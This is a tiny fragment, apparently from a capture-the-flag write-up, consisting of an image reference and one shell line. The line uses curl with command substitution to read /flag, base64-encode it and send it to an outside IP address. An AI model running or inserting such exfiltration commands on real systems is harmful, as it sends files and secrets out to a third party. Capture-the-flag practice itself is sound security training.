 1 | curl http://101.37.239.138:12345/?a=`cat /flag|base64` |